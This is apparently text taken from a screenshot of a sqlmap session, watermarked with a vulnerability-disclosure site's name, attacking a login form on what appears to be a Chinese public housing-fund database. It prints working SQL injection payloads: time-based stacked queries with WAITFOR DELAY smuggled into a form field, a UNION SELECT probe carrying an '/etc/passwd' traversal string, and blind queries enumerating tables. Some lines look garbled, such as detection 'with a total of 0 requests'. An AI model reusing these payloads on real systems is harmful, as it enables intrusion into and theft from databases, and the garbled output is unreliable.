 标记 管理员: sqlmap2 - sqlmap.py  -r d:\2.txt --risk=3 -v 3 --dbms="Microsoft SQL Server" -...
[23:23:38] [INFO] testing connection to the target URL
[23:23:38] [INFO] heuristics detected web page charset 'ISO-8859-2'
[23:23:38] [DEBUG] heuristically checking if the target is protected by some kin
d of WAF/IPS/IDS
[23:23:38] [PAYLOAD] SGKL=3229 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM in
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: sel_type=p_a&unit_account=123';WAITFOR DELAY '0:0:5'--&denglu=%BF%A
A%CA%BC%B2%E9%D1%AF&sel_type2=p_a&person_account=789
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[23:23:39] [INFO] testing Microsoft SQL Server
[23:23:39] [INFO] confirming Microsoft SQL Server
[23:23:39] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[23:23:39] [INFO] fetching tables for database: gjj_date
[23:23:39] [INFO] fetching number of tables for database 'gjj_date'
[23:23:39] [PAYLOAD] 123';IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COU
NT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM gjj_date..sysobjects WHERE gjj_date
..sysobjects.xtype IN (CHAR(117),CHAR(118))),1,1))>51) WAITFOR DELAY '0:0:5'--
www.wooyun.org